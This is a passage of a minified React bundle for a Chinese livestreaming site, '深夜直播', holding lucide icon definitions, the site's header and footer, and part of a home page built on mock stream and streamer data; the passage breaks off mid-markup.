 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Lh=S("Rocket",[["path",{d:"M4.5 16.5c-1.5 1.26-2 5-2 5s3.74-.5 5-2c.71-.84.7-2.13-.09-2.91a2.18 2.18 0 0 0-2.91-.09z",key:"m3kijz"}],["path",{d:"m12 15-3-3a22 22 0 0 1 2-3.95A12.88 12.88 0 0 1 22 2c0 2.72-.78 7.5-6 11a22.35 22.35 0 0 1-4 2z",key:"1fmvmk"}],["path",{d:"M9 12H4s.55-3.03 2-4c1.62-1.08 5 0 5 0",key:"1f8sc4"}],["path",{d:"M12 15v5s3.03-.55 4-2c1.08-1.62 0-5 0-5",key:"qeys4"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Ph=S("Scale",[["path",{d:"m16 16 3-8 3 8c-.87.65-1.92 1-3 1s-2.13-.35-3-1Z",key:"7g6ntu"}],["path",{d:"m2 16 3-8 3 8c-.87.65-1.92 1-3 1s-2.13-.35-3-1Z",key:"ijws7r"}],["path",{d:"M7 21h10",key:"1b0cd5"}],["path",{d:"M12 3v18",key:"108xh3"}],["path",{d:"M3 7h2c2 0 5-1 7-2 2 1 5 2 7 2h2",key:"3gwbw2"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const _h=S("Search",[["circle",{cx:"11",cy:"11",r:"8",key:"4ej97u"}],["path",{d:"m21 21-4.3-4.3",key:"1qie3q"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Pd=S("Send",[["path",{d:"m22 2-7 20-4-9-9-4Z",key:"1q3vgg"}],["path",{d:"M22 2 11 13",key:"nzbqef"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Yr=S("Settings",[["path",{d:"M12.22 2h-.44a2 2 0 0 0-2 2v.18a2 2 0 0 1-1 1.73l-.43.25a2 2 0 0 1-2 0l-.15-.08a2 2 0 0 0-2.73.73l-.22.38a2 2 0 0 0 .73 2.73l.15.1a2 2 0 0 1 1 1.72v.51a2 2 0 0 1-1 1.74l-.15.09a2 2 0 0 0-.73 2.73l.22.38a2 2 0 0 0 2.73.73l.15-.08a2 2 0 0 1 2 0l.43.25a2 2 0 0 1 1 1.73V20a2 2 0 0 0 2 2h.44a2 2 0 0 0 2-2v-.18a2 2 0 0 1 1-1.73l.43-.25a2 2 0 0 1 2 0l.15.08a2 2 0 0 0 2.73-.73l.22-.39a2 2 0 0 0-.73-2.73l-.15-.08a2 2 0 0 1-1-1.74v-.5a2 2 0 0 1 1-1.74l.15-.09a2 2 0 0 0 .73-2.73l-.22-.38a2 2 0 0 0-2.73-.73l-.15.08a2 2 0 0 1-2 0l-.43-.25a2 2 0 0 1-1-1.73V4a2 2 0 0 0-2-2z",key:"1qme2f"}],["circle",{cx:"12",cy:"12",r:"3",key:"1v7zrd"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const zs=S("Share2",[["circle",{cx:"18",cy:"5",r:"3",key:"gq8acd"}],["circle",{cx:"6",cy:"12",r:"3",key:"w7nqdw"}],["circle",{cx:"18",cy:"19",r:"3",key:"1xt0gg"}],["line",{x1:"8.59",x2:"15.42",y1:"13.51",y2:"17.49",key:"47mynk"}],["line",{x1:"15.41",x2:"8.59",y1:"6.51",y2:"10.49",key:"1n3mei"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Ct=S("Shield",[["path",{d:"M20 13c0 5-3.5 7.5-7.66 8.95a1 1 0 0 1-.67-.01C7.5 20.5 4 18 4 13V6a1 1 0 0 1 1-1c2 0 4.5-1.2 6.24-2.72a1.17 1.17 0 0 1 1.52 0C14.51 3.81 17 5 19 5a1 1 0 0 1 1 1z",key:"oel41y"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Mh=S("Smile",[["circle",{cx:"12",cy:"12",r:"10",key:"1mglay"}],["path",{d:"M8 14s1.5 2 4 2 4-2 4-2",key:"1y1vjs"}],["line",{x1:"9",x2:"9.01",y1:"9",y2:"9",key:"yxxnd0"}],["line",{x1:"15",x2:"15.01",y1:"9",y2:"9",key:"1p4y9e"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const _d=S("Sparkles",[["path",{d:"m12 3-1.912 5.813a2 2 0 0 1-1.275 1.275L3 12l5.813 1.912a2 2 0 0 1 1.275 1.275L12 21l1.912-5.813a2 2 0 0 1 1.275-1.275L21 12l-5.813-1.912a2 2 0 0 1-1.275-1.275L12 3Z",key:"17u4zn"}],["path",{d:"M5 3v4",key:"bklmnn"}],["path",{d:"M19 17v4",key:"iiml17"}],["path",{d:"M3 5h4",key:"nem4j1"}],["path",{d:"M17 19h4",key:"lbex7p"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const el=S("Star",[["polygon",{points:"12 2 15.09 8.26 22 9.27 17 14.14 18.18 21.02 12 17.77 5.82 21.02 7 14.14 2 9.27 8.91 8.26 12 2",key:"8f66p6"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Th=S("Sword",[["polyline",{points:"14.5 17.5 3 6 3 3 6 3 17.5 14.5",key:"1hfsw2"}],["line",{x1:"13",x2:"19",y1:"19",y2:"13",key:"1vrmhu"}],["line",{x1:"16",x2:"20",y1:"16",y2:"20",key:"1bron3"}],["line",{x1:"19",x2:"21",y1:"21",y2:"19",key:"13pww6"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const zh=S("Tag",[["path",{d:"M12.586 2.586A2 2 0 0 0 11.172 2H4a2 2 0 0 0-2 2v7.172a2 2 0 0 0 .586 1.414l8.704 8.704a2.426 2.426 0 0 0 3.42 0l6.58-6.58a2.426 2.426 0 0 0 0-3.42z",key:"vktsd0"}],["circle",{cx:"7.5",cy:"7.5",r:".5",fill:"currentColor",key:"kqv944"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Md=S("Target",[["circle",{cx:"12",cy:"12",r:"10",key:"1mglay"}],["circle",{cx:"12",cy:"12",r:"6",key:"1vlfrh"}],["circle",{cx:"12",cy:"12",r:"2",key:"1c9p78"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Go=S("ThumbsUp",[["path",{d:"M7 10v12",key:"1qc93n"}],["path",{d:"M15 5.88 14 10h5.83a2 2 0 0 1 1.92 2.56l-2.33 8A2 2 0 0 1 17.5 22H4a2 2 0 0 1-2-2v-8a2 2 0 0 1 2-2h2.76a2 2 0 0 0 1.79-1.11L12 2h0a3.13 3.13 0 0 1 3 3.88Z",key:"y3tblf"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const $t=S("TrendingUp",[["polyline",{points:"22 7 13.5 15.5 8.5 10.5 2 17",key:"126l90"}],["polyline",{points:"16 7 22 7 22 13",key:"kwv8wd"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Td=S("Trophy",[["path",{d:"M6 9H4.5a2.5 2.5 0 0 1 0-5H6",key:"17hqa7"}],["path",{d:"M18 9h1.5a2.5 2.5 0 0 0 0-5H18",key:"lmptdp"}],["path",{d:"M4 22h16",key:"57wxv0"}],["path",{d:"M10 14.66V17c0 .55-.47.98-.97 1.21C7.85 18.75 7 20.24 7 22",key:"1nw9bq"}],["path",{d:"M14 14.66V17c0 .55.47.98.97 1.21C16.15 18.75 17 20.24 17 22",key:"1np0yb"}],["path",{d:"M18 2H6v7a6 6 0 0 0 12 0V2Z",key:"u46fv3"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Rh=S("Tv",[["rect",{width:"20",height:"15",x:"2",y:"7",rx:"2",ry:"2",key:"10ag99"}],["polyline",{points:"17 2 12 7 7 2",key:"11pgbg"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const La=S("User",[["path",{d:"M19 21v-2a4 4 0 0 0-4-4H9a4 4 0 0 0-4 4v2",key:"975kel"}],["circle",{cx:"12",cy:"7",r:"4",key:"17ys0d"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Ae=S("Users",[["path",{d:"M16 21v-2a4 4 0 0 0-4-4H6a4 4 0 0 0-4 4v2",key:"1yyitq"}],["circle",{cx:"9",cy:"7",r:"4",key:"nufk8"}],["path",{d:"M22 21v-2a4 4 0 0 0-3-3.87",key:"kshegd"}],["path",{d:"M16 3.13a4 4 0 0 1 0 7.75",key:"1da9ce"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Et=S("Video",[["path",{d:"m22 8-6 4 6 4V8Z",key:"50v9me"}],["rect",{width:"14",height:"12",x:"2",y:"6",rx:"2",ry:"2",key:"1rqjg6"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const zd=S("Volume2",[["polygon",{points:"11 5 6 9 2 9 2 15 6 15 11 19 11 5",key:"16drj5"}],["path",{d:"M15.54 8.46a5 5 0 0 1 0 7.07",key:"ltjumu"}],["path",{d:"M19.07 4.93a10 10 0 0 1 0 14.14",key:"1kegas"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Ih=S("VolumeX",[["polygon",{points:"11 5 6 9 2 9 2 15 6 15 11 19 11 5",key:"16drj5"}],["line",{x1:"22",x2:"16",y1:"9",y2:"15",key:"1ewh16"}],["line",{x1:"16",x2:"22",y1:"9",y2:"15",key:"5ykzw1"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Oh=S("X",[["path",{d:"M18 6 6 18",key:"1bl5f8"}],["path",{d:"m6 6 12 12",key:"d8bk6v"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const tl=S("Zap",[["polygon",{points:"13 2 3 14 12 14 11 22 21 10 12 10 13 2",key:"45s27k"}]]),Dh=()=>{const[e,t]=y.useState(!1),r=[{name:"首页",path:"/",icon:Et},{name:"热门",path:"/category/hot",icon:Z},{name:"游戏",path:"/category/game",icon:Vt},{name:"音乐",path:"/category/music",icon:bt},{name:"聊天",path:"/category/chat",icon:kr},{name:"登录",path:"/login",icon:La}],s=[{name:"音乐",path:"/category/music",icon:bt,color:"text-purple-400"},{name:"游戏",path:"/category/game",icon:Vt,color:"text-blue-400"},{name:"美食",path:"/category/food",icon:Sa,color:"text-yellow-400"},{name:"聊天",path:"/category/chat",icon:kr,color:"text-green-400"},{name:"运动",path:"/category/sport",icon:Ca,color:"text-red-400"},{name:"学习",path:"/category/study",icon:ka,color:"text-indigo-400"},{name:"艺术",path:"/category/art",icon:Js,color:"text-pink-400"}];return n.jsx("header",{className:"fixed top-0 left-0 right-0 z-50 backdrop-blur-xl bg-black/80 border-b border-purple-500/20",children:n.jsxs("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8",children:[n.jsxs("div",{className:"flex items-center justify-between h-16",children:[n.jsxs(M,{to:"/",className:"flex items-center space-x-2",children:[n.jsx("div",{className:"w-8 h-8 bg-gradient-to-r from-purple-500 to-pink-500 rounded-lg flex items-center justify-center",children:n.jsx(Et,{className:"w-5 h-5 text-white"})}),n.jsx("span",{className:"text-xl font-bold bg-gradient-to-r from-purple-400 to-pink-400 bg-clip-text text-transparent",children:"深夜直播"})]}),n.jsx("nav",{className:"hidden md:flex items-center space-x-6",children:r.map(l=>{const i=l.icon;return n.jsxs(M,{to:l.path,className:"flex items-center space-x-1 text-gray-300 hover:text-white transition-colors",children:[n.jsx(i,{className:"w-4 h-4"}),n.jsx("span",{children:l.name})]},l.name)})}),n.jsxs("div",{className:"hidden lg:block relative group",children:[n.jsxs("button",{className:"flex items-center space-x-1 text-gray-300 hover:text-white transition-colors px-3 py-2",children:[n.jsx("span",{children:"全部分类"}),n.jsx("svg",{className:"w-4 h-4 transition-transform group-hover:rotate-180",fill:"none",stroke:"currentColor",viewBox:"0 0 24 24",children:n.jsx("path",{strokeLinecap:"round",strokeLinejoin:"round",strokeWidth:2,d:"M19 9l-7 7-7-7"})})]}),n.jsx("div",{className:"absolute right-0 top-full mt-2 w-64 bg-gray-900/95 backdrop-blur-sm border border-gray-700 rounded-xl shadow-xl opacity-0 invisible group-hover:opacity-100 group-hover:visible transition-all duration-200",children:n.jsx("div",{className:"p-4",children:n.jsx("div",{className:"grid grid-cols-2 gap-2",children:s.map(l=>{const i=l.icon;return n.jsxs(M,{to:l.path,className:"flex items-center space-x-2 p-2 rounded-lg hover:bg-gray-800/50 transition-colors",children:[n.jsx(i,{className:`w-4 h-4 ${l.color}`}),n.jsx("span",{className:"text-white text-sm",children:l.name})]},l.name)})})})})]}),n.jsx("button",{onClick:()=>t(!e),className:"md:hidden p-2 text-gray-300 hover:text-white",children:e?n.jsx(Oh,{className:"w-6 h-6"}):n.jsx(bh,{className:"w-6 h-6"})})]}),e&&n.jsx("div",{className:"md:hidden border-t border-gray-700",children:n.jsxs("div",{className:"px-2 pt-2 pb-3 space-y-1",children:[r.map(l=>{const i=l.icon;return n.jsxs(M,{to:l.path,className:"flex items-center space-x-2 px-3 py-2 text-base font-medium text-gray-300 hover:text-white hover:bg-gray-800 rounded-md",onClick:()=>t(!1),children:[n.jsx(i,{className:"w-5 h-5"}),n.jsx("span",{children:l.name})]},l.name)}),n.jsxs("div",{className:"pt-4 border-t border-gray-700 mt-4",children:[n.jsx("h3",{className:"px-3 text-sm font-semibold text-gray-400 uppercase tracking-wider mb-2",children:"全部分类"}),n.jsx("div",{className:"grid grid-cols-2 gap-1",children:s.map(l=>{const i=l.icon;return n.jsxs(M,{to:l.path,className:"flex items-center space-x-2 px-3 py-2 text-sm text-gray-300 hover:text-white hover:bg-gray-800 rounded-md",onClick:()=>t(!1),children:[n.jsx(i,{className:`w-4 h-4 ${l.color}`}),n.jsx("span",{children:l.name})]},l.name)})})]})]})})]})})},Fh=()=>{const e={platform:[{name:"关于我们",path:"/about"},{name:"联系我们",path:"/contact"},{name:"招聘信息",path:"/careers"},{name:"合作伙伴",path:"/partners"}],service:[{name:"用户协议",path:"/terms"},{name:"隐私政策",path:"/privacy"},{name:"版权声明",path:"/copyright"},{name:"免责声明",path:"/disclaimer"}],help:[{name:"帮助中心",path:"/help"},{name:"常见问题",path:"/faq"},{name:"意见反馈",path:"/feedback"},{name:"举报投诉",path:"/report"}]};return n.jsx("footer",{className:"bg-gradient-to-t from-gray-900 to-black border-t border-gray-800 mt-16",children:n.jsxs("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8 py-12",children:[n.jsxs("div",{className:"grid grid-cols-1 md:grid-cols-2 lg:grid-cols-4 gap-8",children:[n.jsxs("div",{className:"lg:col-span-1",children:[n.jsxs(M,{to:"/",className:"flex items-center space-x-2 mb-4",children:[n.jsx("div",{className:"w-8 h-8 bg-gradient-to-r from-purple-500 to-pink-500 rounded-lg flex items-center justify-center",children:n.jsx(Et,{className:"w-5 h-5 text-white"})}),n.jsx("span",{className:"text-xl font-bold bg-gradient-to-r from-purple-400 to-pink-400 bg-clip-text text-transparent",children:"深夜直播"})]}),n.jsx("p",{className:"text-gray-400 text-sm mb-4",children:"全天候在线直播娱乐平台，汇集最热门的主播和精彩内容，为您提供极致的观看体验。"}),n.jsxs("div",{className:"flex space-x-4",children:[n.jsxs("div",{className:"flex items-center space-x-1 text-purple-400",children:[n.jsx(Ae,{className:"w-4 h-4"}),n.jsx("span",{className:"text-sm",children:"10万+用户"})]}),n.jsxs("div",{className:"flex items-center space-x-1 text-pink-400",children:[n.jsx(Z,{className:"w-4 h-4"}),n.jsx("span",{className:"text-sm",children:"24小时服务"})]})]})]}),n.jsxs("div",{children:[n.jsx("h3",{className:"text-white font-semibold mb-4",children:"平台信息"}),n.jsx("ul",{className:"space-y-2",children:e.platform.map(t=>n.jsx("li",{children:n.jsx(M,{to:t.path,className:"text-gray-400 hover:text-purple-400 transition-colors text-sm",children:t.name})},t.name))})]}),n.jsxs("div",{children:[n.jsx("h3",{className:"text-white font-semibold mb-4",children:"服务条款"}),n.jsx("ul",{className:"space-y-2",children:e.service.map(t=>n.jsx("li",{children:n.jsx(M,{to:t.path,className:"text-gray-400 hover:text-purple-400 transition-colors text-sm",children:t.name})},t.name))})]}),n.jsxs("div",{children:[n.jsx("h3",{className:"text-white font-semibold mb-4",children:"帮助支持"}),n.jsx("ul",{className:"space-y-2",children:e.help.map(t=>n.jsx("li",{children:n.jsx(M,{to:t.path,className:"text-gray-400 hover:text-purple-400 transition-colors text-sm",children:t.name})},t.name))})]})]}),n.jsx("div",{className:"border-t border-gray-800 mt-8 pt-8",children:n.jsxs("div",{className:"flex flex-col md:flex-row items-center justify-between",children:[n.jsxs("div",{className:"flex items-center space-x-4 text-gray-400 text-sm",children:[n.jsx("span",{children:"© 2025 深夜直播平台. 保留所有权利."}),n.jsxs("div",{className:"flex items-center space-x-1",children:[n.jsx(Ct,{className:"w-4 h-4"}),n.jsx("span",{children:"安全认证"})]})]}),n.jsx("div",{className:"mt-4 md:mt-0",children:n.jsx("p",{className:"text-gray-400 text-sm",children:"违法和不良信息举报电话：400-0000-000"})})]})})]})})},$h=()=>{const e=[{id:1,title:"深夜音乐节 - 电子音乐专场",streamer:"音乐女神小雨",viewers:15432,category:"音乐",thumbnail:"https://picsum.photos/400/300?random=1",isLive:!0},{id:2,title:"深夜游戏时光 - 英雄联盟高端局",streamer:"游戏大神阿强",viewers:8923,category:"游戏",thumbnail:"https://picsum.photos/400/300?random=2",isLive:!0},{id:3,title:"美食制作 - 深夜料理时间",streamer:"料理达人小美",viewers:6743,category:"美食",thumbnail:"https://picsum.photos/400/300?random=3",isLive:!0},{id:4,title:"深夜聊天室 - 心情分享",streamer:"温柔姐姐小林",viewers:12453,category:"聊天",thumbnail:"https://picsum.photos/400/300?random=4",isLive:!0},{id:5,title:"深夜健身房 - 瑜伽冥想",streamer:"健身教练小李",viewers:4567,category:"运动",thumbnail:"https://picsum.photos/400/300?random=5",isLive:!0},{id:6,title:"深夜学习 - 编程技术分享",streamer:"技术大牛小王",viewers:7892,category:"学习",thumbnail:"https://picsum.photos/400/300?random=6",isLive:!0},{id:7,title:"艺术创作 - 数字绘画直播",streamer:"艺术家小陈",viewers:3421,category:"艺术",thumbnail:"https://picsum.photos/400/300?random=7",isLive:!0},{id:8,title:"深夜电台 - 情感故事分享",streamer:"电台主持人小晴",viewers:9876,category:"电台",thumbnail:"https://picsum.photos/400/300?random=8",isLive:!0}],t=[{name:"音乐",icon:bt,count:234,gradient:"from-purple-500 to-pink-500",path:"music"},{name:"游戏",icon:Vt,count:189,gradient:"from-blue-500 to-cyan-500",path:"game"},{name:"美食",icon:Sa,count:156,gradient:"from-yellow-500 to-orange-500",path:"food"},{name:"聊天",icon:kr,count:312,gradient:"from-green-500 to-teal-500",path:"chat"},{name:"运动",icon:Ca,count:89,gradient:"from-red-500 to-pink-500",path:"sport"},{name:"学习",icon:ka,count:145,gradient:"from-indigo-500 to-purple-500",path:"study"},{name:"艺术",icon:Js,count:78,gradient:"from-pink-500 to-rose-500",path:"art"},{name:"电台",icon:Cn,count:123,gradient:"from-violet-500 to-purple-500",path:"radio"},{name:"科技",icon:tl,count:67,gradient:"from-cyan-500 to-blue-500",path:"tech"},{name:"旅行",icon:Ea,count:45,gradient:"from-emerald-500 to-teal-500",path:"travel"},{name:"时尚",icon:_d,count:92,gradient:"from-fuchsia-500 to-pink-500",path:"fashion"},{name:"影视",icon:Nd,count:134,gradient:"from-amber-500 to-orange-500",path:"movie"}],r=[{id:1,name:"音乐女神小雨",avatar:"https://ui-avatars.com/api/?name=小雨&background=8b5cf6&color=fff&size=80",followers:156e3,category:"音乐",isLive:!0,rank:1},{id:2,name:"游戏大神阿强",avatar:"https://ui-avatars.com/api/?name=阿强&background=3b82f6&color=fff&size=80",followers:134e3,category:"游戏",isLive:!0,rank:2},{id:3,name:"温柔姐姐小林",avatar:"https://ui-avatars.com/api/?name=小林&background=10b981&color=fff&size=80",followers:98e3,category:"聊天",isLive:!1,rank:3},{id:4,name:"料理达人小美",avatar:"https://ui-avatars.com/api/?name=小美&background=f59e0b&color=fff&size=80",followers:87e3,category:"美食",isLive:!0,rank:4}],s=[{name:"深夜音乐节",count:"15.2万",trend:"up",icon:"🎵"},{name:"王者荣耀新赛季",count:"12.8万",trend:"up",icon:"👑"},{name:"情感治愈",count:"9.6万",trend:"up",icon:"💖"},{name:"深夜美食",count:"8.4万",trend:"up",icon:"🍜"},{name:"职业电竞",count:"7.2万",trend:"up",icon:"🏆"}],l=[{id:1,title:"新年狂欢节",description:"参与活动赢取丰厚奖励",image:"https://picsum.photos/300/200?random=10",endTime:"2025-02-15",reward:"最高10000金币",participants:25600},{id:2,title:"主播招募计划",description:"成为主播，月入过万不是梦",image:"https://picsum.photos/300/200?random=11",endTime:"长期有效",reward:"签约奖励5000元",participants:8900}],i=[{id:1,title:"平台新增AI智能推荐功能",summary:"基于用户喜好智能推荐个性化内容",time:"2小时前",category:"功能更新"},{id:2,title:"深夜直播节即将开启",summary:"汇聚全平台顶级主播，精彩不容错过",time:"5小时前",category:"活动公告"},{id:3,title:"用户突破100万大关",summary:"感谢所有用户的支持与信任",time:"1天前",category:"平台动态"}];return n.jsxs("div",{className:"min-h-screen",children:[n.jsxs("section",{className:"relative py-20 px-4 overflow-hidden",children:[n.jsx("div",{className:"absolute inset-0 bg-gradient-to-br from-purple-900/20 via-black to-pink-900/20"}),n.jsx("div",{className:"absolute inset-0 bg-[url('data:image/svg+xml,%3Csvg%20width%3D%2260%22%20height%3D%2260%22%20viewBox%3D%220%200%2060%2060%22%20xmlns%3D%22http%3A//www.w3.org/2000/svg%22%3E%3Cg%20fill%3D%22none%22%20fill-rule%3D%22evenodd%22%3E%3Cg%20fill%3D%22%23ffffff%22%20fill-opacity%3D%220.05%22%3E%3Ccircle%20cx%3D%2230%22%20cy%3D%2230%22%20r%3D%222%22/%3E%3C/g%3E%3C/g%3E%3C/svg%3E')]"}),n.jsxs("div",{className:"max-w-7xl mx-auto text-center relative z-10",children:[n.jsx("h1",{className:"text-4xl md:text-6xl font-bold mb-6",children:n.jsx("span",{className:"bg-gradient-to-r from-purple-400 via-pink-400 to-purple-400 bg-clip-text text-transparent animate-pulse",children:"深夜直播平台"})}),n.jsx("p",{className:"text-xl md:text-2xl text-gray-300 mb-8 max-w-3xl mx-auto",children:"全天候在线直播娱乐，汇集最热门的主播和精彩内容"}),n.jsxs("div",{className:"flex flex-col sm:flex-row items-center justify-center space-y-4 sm:space-y-0 sm:space-x-6",children:[n.jsxs(M,{to:"/category/hot",className:"bg-gradient-to-r from-purple-500 to-pink-500 text-white px-8 py-3 rounded-full font-semibold hover:from-purple-600 hover:to-pink-600 transition-all transform hover:scale-105 flex items-center space-x-2",children:[n.jsx(he,{className:"w-5 h-5"}),n.jsx("span",{children:"开始观看"})]}),n.jsxs("div",{className:"flex items-center space-x-6 text-gray-300",children:[n.jsxs("div",{className:"flex items-center space-x-1",children:[n.jsx(Ae,{className:"w-5 h-5 text-purple-400"}),n.jsx("span",{children:"100,000+ 在线用户"})]}),n.jsxs("div",{className:"flex items-center space-x-1",children:[n.jsx(ae,{className:"w-5 h-5 text-pink-400"}),n.jsx("span",{children:"24小时不间断"})]})]})]})]})]}),n.jsx("section",{className:"py-12 px-4 bg-gradient-to-r from-gray-900/50 to-black/50",children:n.jsxs("div",{className:"max-w-7xl mx-auto",children:[n.jsxs("div",{className:"flex items-center justify-between mb-6",children:[n.jsxs("h2",{className:"text-2xl font-bold text-white flex items-center space-x-2",children:[n.jsx($t,{className:"w-6 h-6 text-orange-500"}),n.jsx("span",{children:"实时热门话题"})]}),n.jsx("span",{className:"text-sm text-gray-400",children:"实时更新"})]}),n.jsx("div",{className:"flex flex-wrap gap-4",children:s.map((a,o)=>n.jsx("div",{className:"bg-gray-900/50 backdrop-blur-sm rounded-lg px-4 py-2 border border-gray-700/50 hover:border-orange-500/50 transition-all cursor-pointer",children:n.jsxs("div",{className:"flex items-center space-x-2",children:[n.jsxs("span",{className:"text-orange-400 font-bold",children:["#",o+1]}),n.jsx("span",{className:"text-lg",children:a.icon}),n.jsx("span",{className:"text-white font-medium",children:a.name}),n.jsx("span",{className:"text-gray-400 text-sm",children:a.count}),n.jsx($t,{className:"w-4 h-4 text-green-400"})]})},o))})]})}),n.jsx("section",{className:"py-16 px-4",children:n.jsxs("div",{className:"max-w-7xl mx-auto",children:[n.jsxs("div",{className:"flex items-center justify-between mb-8",children:[n.jsx("h2",{className:"text-3xl font-bold text-white",children:"热门分类"}),n.jsx(M,{to:"/category/all",className:"text-purple-400 hover:text-purple-300 transition-colors",children:"查看全部 →"})]}),n.jsx("div",{className:"grid grid-cols-2 md:grid-cols-3 lg:grid-cols-4 xl:grid-cols-6 gap-4",children:t.map(a=>{const o=a.icon;return n.jsx(M,{to:`/category/${a.path}`,className:"group",children:n.jsxs("div",{className:`bg-gradient-to-br ${a.gradient} p-6 rounded-xl hover:scale-105 transition-all duration-300 relative overflow-hidden`,children:[n.jsx("div",{className:"absolute inset-0 bg-black/20 group-hover:bg-black/10 transition-all"}),n.jsxs("div",{className:"relative z-10 text-center",children:[n.jsx(o,{className:"w-8 h-8 text-white mx-auto mb-2"}),n.jsx("h3",{className:"font-semibold text-white mb-1",children:a.name}),n.jsxs("p",{className:"text-sm text-white/80",children:[a.count," 个直播间"]})]})]})},a.name)})})]})}),n.jsx("section",{className:"py-16 px-4 bg-gradient-to-r from-purple-900/10 to-pink-900/10",children:n.jsxs("div",{className:"max-w-7xl mx-auto",children:[n.jsxs("div",{className:"flex items-center justify-between mb-8",children:[n.jsxs("h2",{className:"text-3xl font-bold text-white flex items-center space-x-2",children:[n.jsx(bd,{className:"w-8 h-8 text-yellow-500"}),n.jsx("span",{children:"人气主播榜"})]}),n.jsx(M,{to:"/streamers",className:"text-purple-400 hover:text-purple-300 transition-colors",children:"查看完整榜单 →"})]}),n.jsx("div",{className:"grid grid-cols-1 md:grid-cols-2 lg:grid-cols-4 gap-6",children:r.map(a=>n.jsxs("div",{className:"bg-gray-900/50 backdrop-blur-sm rounded-xl p-6 border border-gray-700/50 hover:border-yellow-500/50 transition-all text-center relative",children:[n.jsx("div",{className:"absolute -top-2 -right-2",children:n.jsx("div",{className:"w-8 h-8 bg-gradient-to-r from-yellow-500 to-orange-500 rounded-full flex items-center justify-center text-white font-bold text-sm",children:a.rank})}),n.jsxs("div",{className:"relative mb-4",children:[n.jsx("img",{src:a.avatar,alt:a.name,className:"w-20 h-20 rounded-full mx-auto object-cover",onError:o=>{const u=o.target;u.style.display="none";const d=u.parentElement;d&&(d.innerHTML=`
                          <div class="w-20 h-20 rounded-full mx-auto bg-gradient-to-r from-purple-500 to-pink-500 flex items-center justify-center text-white font-bold text-xl">
                            ${a.name.charAt(a.name.length-1)}
                          </div>
                        `)}}),a.isLive&&n.jsx("div",{className:"absolute -bottom-1 -right-1",children:n.jsx("div",{className:"w-6 h-6 bg-red-500 rounded-full flex items-center justify-center",children:n.jsx("div",{className:"w-3 h-3 bg-white rounded-full animate-pulse"})})})]}),n.jsx("h3",{className:"text-white font-semibold mb-1",children:a.name}),n.jsx("p",{className:"text-gray-400 text-sm mb-2",children:a.category}),n.jsxs("div",{className:"flex items-center justify-center space-x-1 text-purple-400 text-sm",children:[n.jsx(Ae,{className:"w-4 h-4"}),n.jsxs("span",{children:[(a.followers/1e3).toFixed(0),"K 关注"]})]})]},a.id))})]})}),n.jsx("section",{className:"py-16 px-4",children:n.jsxs("div",{className:"max-w-7xl mx-auto",children:[n.jsxs("div",{className:"flex items-center justify-between mb-8",children:[n.jsxs("h2",{className:"text-3xl font-bold text-white flex items-center space-x-2",children:[n.jsx(Sd,{className:"w-8 h-8 text-orange-500"}),n.jsx("span",{children:"热门直播"})]}),n.jsx(M,{to:"/category/hot",className:"text-purple-400 hover:text-purple-300 transition-colors",children:"查看更多 →"})]}),n.jsx("div",{className:"grid grid-cols-1 md:grid-cols-2 lg:grid-cols-4 gap-6",children:e.map(a=>n.jsx(M,{to:`/player/${a.id}`,className:"group",children:n.jsxs("div",{className:"bg-gray-900/50 backdrop-blur-sm rounded-xl overflow-hidden 